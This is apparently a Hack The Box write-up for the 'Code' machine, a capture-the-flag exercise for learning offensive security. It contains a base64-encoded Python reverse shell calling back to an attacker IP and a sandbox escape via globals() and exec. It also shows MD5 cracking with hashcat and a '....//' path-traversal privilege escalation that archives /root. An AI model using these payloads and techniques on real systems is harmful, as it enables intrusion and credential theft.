Welcome to my first HTB writeup/walkthrough. Having just received a new keyboard from my wonderful partner, I’ve gained the drive to finally start posting writeups as I learn offsec with HTB.

Have you ever thought you knew something then experienced something that made you think nevermind? Well that was me with Code. Having used Python extensively in college, I thought I was pretty decent–at least not a novice. But well… let’s just say I got put back in my place.

Anyways, let’s just get started.

Recon#

We begin with a basic Nmap scan.

┌──(kali㉿kali)-[~]

└─$ nmap -sCV 10.10.11.62

Starting Nmap 7.95 ( https://nmap.org ) at 2025-08-31 01:06 EDT

Nmap scan report for 10.10.11.62

Host is up (0.019s latency).

Not shown: 998 closed tcp ports (reset)

PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.12 (Ubuntu Linux; protocol 2.0)

| ssh-hostkey:

| 3072 b5:b9:7c:c4:50:32:95:bc:c2:65:17:df:51:a2:7a:bd (RSA)

| 256 94:b5:25:54:9b:68:af:be:40:e1:1d:a8:6b:85:0d:01 (ECDSA)

|_ 256 12:8c:dc:97:ad:86:00:b4:88:e2:29:cf:69:b5:65:96 (ED25519)

5000/tcp open http Gunicorn 20.0.4

|_http-server-header: gunicorn/20.0.4

|_http-title: Python Code Editor

Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 7.67 seconds

Looks like theres an SSH and HTTP service running. The SSH service is usually not vulnerable with HTB, so we can enumerate the HTTP service first.

Web Enumeration#

First we add the host to our /etc/hosts file

┌──(kali㉿kali)-[~]

└─$ echo '10.10.11.62 code.htb' | sudo tee -a /etc/hosts

10.10.11.62 code.htb



Navigating to the webpage on port 5000, we see some sort of web-based code runner.

There doesn’t seem to be more to this site. There are Register, Login, and About links, but no useful information is found. You can also try directory/vhost fuzzing, but I didn’t find anything particularly interesting.

Foothold#

Blacklist Bypass#



If our python code is running, we can try directly popping a reverse shell. However, playing around with some python leads to some issues…

There seems to be some kind of filter. After some testing, we can determine the filter to be a blacklist on the entire input string.





As you can see, “os” is filtered despite only being called in a print statement. I believe this filter is probably only being run on the user input on the web back-end. We can test this theory by trying to print “os” without directly having the string “os” sent though the webapp.

Ezpz. We’ve proven that we can bypass the web filter while running “malicious” code. Now we have to somehow come up with bypassable code that runs a reverse shell.

Popping a Shell#

We know that we can bypass the filter using string concatenation, so let’s figure out how to call python functions with string literals.

The question we must ask ourselves is: how are functions called in python?. If we were to look at a compiled language like C, the compiler creates a data structure called the Symbol Table. Python also has a symbol table that gets created during bytecode compilation; however, it also has dynamic structures called namespaces that get created at runtime.



We can use these namespaces to see what global/built-in functions are available, then call them with string literals.

If we look at the normal built-in functions, we can see some useful modules and functions.

┌──(kali㉿kali)-[~]

└─$ python -c "print(dir(__builtins__))"

['ArithmeticError', 'AssertionError', 'AttributeError', 'BaseException', 'BaseExceptionGroup', 'BlockingIOError', 'BrokenPipeError', 'BufferError', 'BytesWarning', 'ChildProcessError', 'ConnectionAbortedError', 'ConnectionError', 'ConnectionRefusedError', 'ConnectionResetError', 'DeprecationWarning', 'EOFError', 'Ellipsis', 'EncodingWarning', 'EnvironmentError', 'Exception', 'ExceptionGroup', 'False', 'FileExistsError', 'FileNotFoundError', 'FloatingPointError', 'FutureWarning', 'GeneratorExit', 'IOError', 'ImportError', 'ImportWarning', 'IndentationError', 'IndexError', 'InterruptedError', 'IsADirectoryError', 'KeyError', 'KeyboardInterrupt', 'LookupError', 'MemoryError', 'ModuleNotFoundError', 'NameError', 'None', 'NotADirectoryError', 'NotImplemented', 'NotImplementedError', 'OSError', 'OverflowError', 'PendingDeprecationWarning', 'PermissionError', 'ProcessLookupError', 'PythonFinalizationError', 'RecursionError', 'ReferenceError', 'ResourceWarning', 'RuntimeError', 'RuntimeWarning', 'StopAsyncIteration', 'StopIteration', 'SyntaxError', 'SyntaxWarning', 'SystemError', 'SystemExit', 'TabError', 'TimeoutError', 'True', 'TypeError', 'UnboundLocalError', 'UnicodeDecodeError', 'UnicodeEncodeError', 'UnicodeError', 'UnicodeTranslateError', 'UnicodeWarning', 'UserWarning', 'ValueError', 'Warning', 'ZeroDivisionError', '_IncompleteInputError', '__build_class__', '__debug__', '__doc__', '__import__', '__loader__', '__name__', '__package__', '__spec__', 'abs', 'aiter', 'all', 'anext', 'any', 'ascii', 'bin', 'bool', 'breakpoint', 'bytearray', 'bytes', 'callable', 'chr', 'classmethod', 'compile', 'complex', 'copyright', 'credits', 'delattr', 'dict', 'dir', 'divmod', 'enumerate', 'eval', 'exec', 'exit', 'filter', 'float', 'format', 'frozenset', 'getattr', 'globals', 'hasattr', 'hash', 'help', 'hex', 'id', 'input', 'int', 'isinstance', 'issubclass', 'iter', 'len', 'license', 'list', 'locals', 'map', 'max', 'memoryview', 'min', 'next', 'object', 'oct', 'open', 'ord', 'pow', 'print', 'property', 'quit', 'range', 'repr', 'reversed', 'round', 'set', 'setattr', 'slice', 'sorted', 'staticmethod', 'str', 'sum', 'super', 'tuple', 'type', 'vars', 'zip']

If you look closely the blacklisted exec and __import__ are built-in. If we can somehow gain access to the __builtins__ object, we could call them; however, “builtins” is also blacklisted.

Luckily, the globals namespace gives us access to a dictionary that maps names to global objects.

┌──(kali㉿kali)-[~]

└─$ python -c "print(globals())"

{'__name__': '__main__', '__doc__': None, '__package__': None, '__loader__': <class '_frozen_importlib.BuiltinImporter'>, '__spec__': None, '__annotations__': {}, '__builtins__': <module 'builtins' (built-in)>}

Would you look at that, globals maps a string key to the builtins object, so we can call it with a concatenated string!

Oh, did I mention “globals” isn’t blacklisted :)? I guess the lesson is, if you are going ot make a blacklist, you better make sure you blacklist everything. Better yet, just do something other than a blacklist -_-.



With access to builtin functions, let’s just try calling exec to see what happens.

Ruh-roh, looks like I can call exec on python code as a string! Now all we have to do is create python code that doesn’t directly have blacklisted terms. This can be easily accomplished by base64 encoding some python code, then passing the decoded string to exec.

Let’s encode a python reverse shell into base64

┌──(kali㉿kali)-[~]

└─$ echo -n 'import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.2",4444));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/sh")' | base64 -w 0

aW1wb3J0IHNvY2tldCxvcyxwdHk7cz1zb2NrZXQuc29ja2V0KHNvY2tldC5BRl9JTkVULHNvY2tldC5TT0NLX1NUUkVBTSk7cy5jb25uZWN0KCgiMTAuMTAuMTQuMiIsNDQ0NCkpO29zLmR1cDIocy5maWxlbm8oKSwwKTtvcy5kdXAyKHMuZmlsZW5vKCksMSk7b3MuZHVwMihzLmZpbGVubygpLDIpO3B0eS5zcGF3bigiL2Jpbi9zaCIp

And have ChatGPT generate some base64 decoding code and we have:

ex = globals()["__buil"+"tins__"]["exe"+"c"]

# Base64 decoding table

# Function to decode base64 without

def base64_decode(encoded_str):

base64_chars = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/"

padding = "="

# Create a dictionary for base64 characters

base64_map = {base64_chars[i]: i for i in range(64)}

# Remove padding

encoded_str = encoded_str.rstrip(padding)

# Convert the encoded string to binary

binary_str = ""

for char in encoded_str:

binary_str += format(base64_map[char], '06b')

# Group the binary string into 8-bit chunks (bytes)

byte_chunks = [binary_str[i:i+8] for i in range(0, len(binary_str), 8)]

# Convert binary chunks to characters

decoded_bytes = []

for chunk in byte_chunks:

decoded_bytes.append(chr(int(chunk, 2)))

# Join the decoded characters to form the final decoded string

return ''.join(decoded_bytes).replace("\x00","")

encoded_str = 'aW1wb3J0IHNvY2tldCxvcyxwdHk7cz1zb2NrZXQuc29ja2V0KHNvY2tldC5BRl9JTkVULHNvY2tldC5TT0NLX1NUUkVBTSk7cy5jb25uZWN0KCgiMTAuMTAuMTQuMiIsNDQ0NCkpO29zLmR1cDIocy5maWxlbm8oKSwwKTtvcy5kdXAyKHMuZmlsZW5vKCksMSk7b3MuZHVwMihzLmZpbGVubygpLDIpO3B0eS5zcGF3bigiL2Jpbi9zaCIp'

decoded_str = base64_decode(encoded_str)

print(decoded_str)

ex(decoded_str)



Phew! Finally, we can start a Netcat listener and pop the shell!

┌──(kali㉿kali)-[~]

└─$ nc -lvnp 4444

listening on [any] 4444 ...

Shell popped! We are a un-privileged user and the shell dies every 2-ish minutes, but we’re in!

Going one directory up, we see the user.txt!

$ cd ..

cd ..

$ cat user.txt

cat user.txt

<REDACTED>

Privesc to martin#



The first thing I saw was that we have access to the app’s backend. Usually, I would upgrade my shell, but the connection dies too often for that to matter. The connection also dies too quickly for us to properly do on-net analysis, thus we zip the entire directory and tranfer it to our attack host to take our sweet time.

You could implement some persistence measures here, but meh.

$ pwd

pwd

/home/app-production/app

$ cd ..

cd ..

$ ls

ls

app user.txt

$ tar -czvf app.tar.gz app

tar -czvf app.tar.gz app

app/

app/app.py

app/static/

app/static/css/

app/static/css/styles.css

app/templates/

app/templates/index.html

app/templates/codes.html

app/templates/register.html

app/templates/login.html

app/templates/about.html

app/__pycache__/

app/__pycache__/app.cpython-38.pyc

app/instance/

app/instance/database.db

$ ls

ls

app app.tar.gz user.txt

We can transfer the file to our attack host with Netcat.

We can then unzip it to inspect.

┌──(kali㉿kali)-[~]

└─$ tar xvf app.tar.gz

app/

app/app.py

app/static/

app/static/css/

app/static/css/styles.css

app/templates/

app/templates/index.html

app/templates/codes.html

app/templates/register.html

app/templates/login.html

app/templates/about.html

app/__pycache__/

app/__pycache__/app.cpython-38.pyc

app/instance/

app/instance/database.db

And we find an interesting file.

┌──(kali㉿kali)-[~/app/instance]

└─$ ls

database.db

┌──(kali㉿kali)-[~/app/instance]

└─$ file database.db

database.db: SQLite 3.x database, last written using SQLite version 3031001, file counter 14, database pages 4, cookie 0x2, schema 4, UTF-8, version-valid-for 14

Throwing it into sqlite, we can get creds for the martin user.

┌──(kali㉿kali)-[~/app/instance]

└─$ sqlite3 database.db

SQLite version 3.46.1 2024-08-13 09:16:08

Enter ".help" for usage hints.

sqlite> .databases

main: /home/kali/app/instance/database.db r/w

sqlite> .tables

code user

sqlite> select * from user;

1|development|759b74ce43947f5f4c91aeddc3e5bad3

2|martin|3de6f30c4a09c27fc71932bfc68474be

Those look like MD5 hashes. We can throw them into hashcat to get the password.

┌──(kali㉿kali)-[~/app/instance]

└─$ hashcat -m 0 3de6f30c4a09c27fc71932bfc68474be /usr/share/wordlists/rockyou.txt

<SNIP>

3de6f30c4a09c27fc71932bfc68474be:nafeelswordsmaster

Using this, we can log into the martin user without our shell dying every second :).

┌──(kali㉿kali)-[~/app/instance]

└─$ ssh martin@code.htb

<SNIP>

martin@code:~$

Privesc to root#

While getting the lay of the land, we come accross some sudo permissions.

martin@code:~$ sudo -l

Matching Defaults entries for martin on localhost:

env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User martin may run the following commands on localhost:

(ALL : ALL) NOPASSWD: /usr/bin/backy.sh

This script takes in a json file then removes any ../ with:

updated_json=$(/usr/bin/jq '.directories_to_archive |= map(gsub("\\.\\./"; ""))' "$json_file")

It also makes sure the backup path starts with either /var/ or /home with:

allowed_paths=("/var/" "/home/")

<SNIP>

is_allowed_path() {

local path="$1"

for allowed_path in "${allowed_paths[@]}"; do

if [[ "$path" == $allowed_path* ]]; then

return 0

fi

done

return 1

}

for dir in $directories_to_archive; do

if ! is_allowed_path "$dir"; then

/usr/bin/echo "Error: $dir is not allowed. Only directories under /var/ and /home/ are allowed."

exit 1

fi

done

BOTH of these security measures are weak to exploitation!

For the path traversal prevention, we can simply extend ../ to ....// so that when ../ is replaced, it still leaves behind a ../. I guess next time they should have looped until none were left ;).

With directory traversal, we can have our path start with either /var/ or /home/, then traverse to any location we want. This means we can bakup /root!

Our home folder conveniently has a task.json read for modifying!

martin@code:~/backups$ cat task.json

{

"destination": "/home/martin/backups/",

"multiprocessing": true,

"verbose_log": false,

"directories_to_archive": [

"/home/app-production/app"

],

"exclude": [

".*"

]

}

We can copy this file and modify the directories_to_archive field to backup the root directory! Make sure to remove the exclude field as well, or nothing will be archived.

martin@code:~/backups$ cat my_task.json

{

"destination": "/home/martin/backups/",

"multiprocessing": true,

"verbose_log": false,

"directories_to_archive": [

"/var/....//root/"

]

}

Now… exploit!

martin@code:~/backups$ sudo /usr/bin/backy.sh my_task.json

2025/08/31 07:09:34 🍀 backy 1.2

2025/08/31 07:09:34 📋 Working with my_task.json ...

2025/08/31 07:09:34 💤 Nothing to sync

2025/08/31 07:09:34 📤 Archiving: [/var/../root]

2025/08/31 07:09:34 📥 To: /home/martin/backups ...

2025/08/31 07:09:34 📦

martin@code:~/backups$ ls

code_home_app-production_app_2024_August.tar.bz2 code_var_.._root_2025_August.tar.bz2 my_task.json task.json

I ended up moving my tar to the home directory because it kept getting deleted (not sure if it was by other players, or by some scripts). But we can unzip the bz archive to get our flag!

martin@code:~$ tar xjvf code_var_.._root_2025_August.tar.bz2

root/

root/.local/

root/.local/share/

root/.local/share/nano/

root/.local/share/nano/search_history

root/.selected_editor

root/.sqlite_history

root/.profile

root/scripts/

root/scripts/cleanup.sh

root/scripts/backups/

root/scripts/backups/task.json

root/scripts/backups/code_home_app-production_app_2024_August.tar.bz2

root/scripts/database.db

root/scripts/cleanup2.sh

root/.python_history

root/root.txt

root/.cache/

root/.cache/motd.legal-displayed

root/.ssh/

root/.ssh/id_rsa

root/.ssh/authorized_keys

root/.bash_history

root/.bashrc

martin@code:~$ ls

backups code_var_.._root_2025_August.tar.bz2 root

martin@code:~$ cd root

martin@code:~/root$ ls

root.txt scripts

martin@code:~/root$ cat root.txt

<REDACTED>

Conclusion#

This box was overall very fun and well made. I had to learn a lot about the inner-workings of the Python programming language and realized there was so much more to know (as it is with everything). There were probably 100’s of better ways to exploit the web filter, but I hacked what I could together and got it done. The privesc was easy, but honestly it was welcomed after I spent so much time figuring out the foothold.

Thank you for reading. Hopefully you learned something. If there were any spelling errors, ramblings, etc. I blame myself for doing this so late at night. Till next time!